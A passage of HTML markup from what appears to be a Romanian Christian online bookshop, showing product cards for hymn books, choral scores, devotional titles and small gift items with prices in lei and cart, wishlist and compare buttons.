              <img src="https://www.sbro.ro/image/cache/catalog/product/u/l/ulei_cedar_of_lebanon-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/ulei-pentru-ungere?route=product/product">Ulei pentru ungere</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Uleiurile Oil of Joy sunt făcute din ingrediente naturale. 9 ml ulei de măsline, parfum Sticluță cu capac care se înșurubează..</p>

       

                        <div class="price">
                      <span class="price">33,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5414"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
																				<div class="tab-pane fade" id="nav-115" role="tabpanel" aria-labelledby="nav-115-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/inca-e-har?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/n/inca_e_har-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/n/inca_e_har-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/inca-e-har?route=product/product">Încă e har! - Colecție de imnuri creștine</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">&nbsp;

339 cantari pe note

&nbsp;

Inzestrat cu un talent deosebit si cu un har maret de la Dumnezeu, Mircea Ciugudean a compus aproape 2000 de lucrari muzicale de o reala valoare artistica si..</p>

       

                        <div class="price">
                      <span class="price">60,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2369"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/rasunetul-secerisului?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1366782903_seceris01_2537-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1366782903_seceris01_2537-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/rasunetul-secerisului?route=product/product">Răsunetul secerișului. Rolul muzicii în biserică și cultură</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">&nbsp;


J. Nathan Corbitt este&nbsp;muzicolog şi strateg în arta comunicării (o persoană responsabilă de a găsi cele mai bune metode de comunicare, pentru ca mesajul intenţionat de emiţător să aju..</p>

       

                        <div class="price">
                      <span class="price">39,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2537"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/adorarea?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/adorarea-07-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/adorarea-07-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/adorarea?route=product/product">Adorarea</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cum ne modelează ADORAREA alegerile, comportamentul și valorile

Trăim într-o cultură care ne copleșește zilnic cu promisiuni: succes, bani, experiențe intense, relații perfecte. Și totuși, de ce ch..</p>

       

                        <div class="price">
                      <span class="price">58,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6114"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/am.nevoie.de.tine.Isus?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/puiu-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/puiu-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/am.nevoie.de.tine.Isus?route=product/product">Am nevoie de Tine, Isus - Harfa: Cântări și poezii</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Harfa de cantari si poezii crestine - 2022..</p>

       

                        <div class="price">
                      <span class="price">60,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6085"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/spre-tara-eterna?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1524575730_spre_tara_eterna_3907-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1524575730_spre_tara_eterna_3907-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/spre-tara-eterna?route=product/product">Spre Țara eternă. Culegere de cântări corale. Înmormântare și Patria cerească</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Culegere de cantari corale pentru inmormantare si Patria Cereasca. Partitura pentru corul bisericii SATB cu acompaniament de pian. Cuprinde 276 de partituri. Cateva titluri din cuprins: - Ni se duc an..</p>

       

                        <div class="price">
                      <span class="price">80,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3907"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/domnul-nu-eu?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1568635808_giuc_4190-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1568635808_giuc_4190-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/domnul-nu-eu?route=product/product">Domnul, nu eu!</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cuvânt înainte Fratele Dionisie Giuchici este cunoscut ca poet din volumele sale de poezii care au fost publicate, dar el a mai scris şi în jur de 1500 de cântări date prin Duhul Sfânt. Acesta este pr..</p>

       

                        <div class="price">
                      <span class="price">50,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4190"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/laudati-pe-domnul?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_1659-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_1659-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/laudati-pe-domnul?route=product/product">Lăudați pe Domnul - harfă de cântări</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Editia a IX-a, 2017 - 1615 cântări „Laudați pe Domnul de jos de pe pământ... împărați ai pãmântului și popoare toate, voievozi și toți judecãtorii pământului, tineri și tinere, bătrâni și copii să lau..</p>

       

                        <div class="price">
                      <span class="price">49,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="245"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-130" role="tabpanel" aria-labelledby="nav-130-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/carduri-randuri-ganduri-pentru-suflet?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/e/set_carduri_randuri_ganduri-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/e/set_carduri_randuri_ganduri-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/carduri-randuri-ganduri-pentru-suflet?route=product/product">Carduri Randuri Ganduri pentru suflet</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cutia conține 14 de carduri de carton. Dimensiuni card: 5.6 x 8.7 cm..</p>

       

                        <div class="price">
                      <span class="price">7,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="815"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/suport-mouse?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1459168055_suportmouseioan316_3431_1-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1459168055_suportmouseioan316_3431_1-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/suport-mouse?route=product/product">Suport mouse</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Suport pentru mouse...</p>

       

                        <div class="price">
                      <span class="price">5,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
